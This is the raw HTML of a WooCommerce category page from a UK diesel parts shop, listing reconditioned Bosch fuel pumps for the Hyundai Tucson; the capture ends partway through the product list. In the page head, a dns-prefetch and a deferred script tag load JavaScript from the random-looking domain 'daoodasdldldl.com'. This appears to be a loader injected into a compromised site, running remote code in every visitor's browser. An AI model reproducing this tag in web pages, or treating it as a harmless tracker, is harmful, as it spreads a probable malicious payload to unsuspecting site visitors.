

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/
body_size: 26273
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Tucson &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; Tucson Category Feed" href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768836441" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="https://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product_cat/640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="archive tax-product_cat term-c640 term-640 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="https://www.ribblevalleydiesels.co.uk/"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723 col-xs-3 text-center"><a title="Order online" href="https://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="https://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="https://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="https://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="https://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="https://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="https://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="https://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="https://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="https://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="https://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>&nbsp;&#47;&nbsp;Tucson</nav>        
                  
            <h1 class="page-title">Tucson</h1>
        
                  
                  
                  
            <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        
            <ul class="products columns-4">
        
                      
                      
                <li class="first post-1467 product type-product status-publish has-post-thumbnail product_cat-c640  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p1467/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p1467/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/18-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/18-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/18-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/18-180x180.jpg 180w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/18-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=1467" rel="nofollow" data-product_id="1467" data-product_sku="0445010279" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p1467/">
		<h3>Hyundai Tucson 2.0 CRDi/4&#215;4 Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010038</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>190.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="post-1748 product type-product status-publish has-post-thumbnail product_cat-c640 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p1748/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p1748/" class="rvd-item-thumb">

